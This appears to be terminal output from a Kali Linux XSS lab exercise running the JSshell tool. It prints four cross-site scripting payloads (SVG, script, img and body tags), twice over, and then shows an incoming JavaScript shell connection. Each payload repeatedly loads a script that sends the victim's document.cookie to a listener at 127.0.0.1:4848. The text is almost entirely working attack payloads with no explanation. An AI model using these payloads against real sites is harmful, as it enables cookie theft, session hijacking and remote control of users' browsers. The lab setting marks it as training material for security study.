 ┌──(kali㉿kali)-[~/…/WebApp-Lab/xss-challenge-Lab3/JSshell/JSshell]
└─$ sudo ./jsh.py -g -p 4848 -s 127.0.0.1
    __
  |(_  _ |_  _  |  |
\_|__)_> | |(/_ |  |
                      v3.1
Labs / XSS 0x03
Payloads:
    - SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848?".concat(document.cookie)},1010)>
    - SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848/?".concat(document.cookie)},1010)</script>
    - IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848/?".concat(document.cookie)},1010)>
    - BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848/?".concat(document.cookie)},1010)></body>
Listening on [any] 4848 for incoming JS shell …
    __
  |(_  _ |_  _  |  |
\_|__)_> | |(/_ |  |
                      v3.1
Payloads:
    - SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848?".concat(document.cookie)},1010)>
    - SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848/?".concat(document.cookie)},1010)</script>
    - IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848/?".concat(document.cookie)},1010)>
    - BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//127.0.0.1:4848/?".concat(document.cookie)},1010)></body>
Listening on [any] 4848 for incoming JS shell …
Got JS shell from [127.0.0.1] port 41286 to kali 4848
>>>
Support ticket